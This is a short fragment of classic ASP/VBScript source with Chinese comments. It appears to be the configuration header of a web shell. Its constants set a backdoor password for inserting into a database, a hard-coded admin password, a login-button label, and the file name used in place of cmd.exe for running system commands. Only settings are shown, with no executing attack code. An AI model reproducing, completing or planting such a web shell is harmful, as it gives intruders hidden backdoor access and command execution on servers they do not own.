 Const showLogin = ""                ''为空直接显示登录界面,
Const clientPassword = "#"          ''插入后门的密码,如果要插入数据库
Const dbSelectNumber = 10           ''数据库操作时默认从表中选取的数据
Const isDebugMode = False           ''是否调试模式
Const myName = "芝麻开门,偶是老马"           ''登录页按扭上的文字
Const notdownloadsExists = False        ''原ACCESS数据库中是否存在notdownloadsExis
Const userPassword = "guojuen"        ''管理密码
Const myCmdDotExeFile = "command.com"        ''定义cmd.exe文件的文件名
Const strJsCloseMe = "<input type=button value=' 关闭 ' onclick='window.close();'>"